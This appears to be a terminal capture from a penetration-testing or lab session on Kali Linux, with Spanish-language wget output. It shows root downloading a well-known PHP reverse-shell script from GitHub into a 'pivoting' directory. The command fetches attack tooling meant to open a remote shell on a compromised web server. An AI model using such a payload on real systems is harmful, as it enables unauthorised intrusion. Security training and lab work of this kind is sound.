 ┌──(root㉿kali)-[/home/kali/Desktop/pivoting]
└─# wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2024-04-21 16:01:08--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.108.133, 185.199.110.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.109.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 5491 (5,4K) [text/plain]
Grabando a: «php-reverse-shell.php»
php-reverse-shell.php                   100%[============================================================================>]   5,36K  --.-KB/s    en 0s
2024-04-21 16:01:08 (53,6 MB/s) - «php-reverse-shell.php» guardado [5491/5491]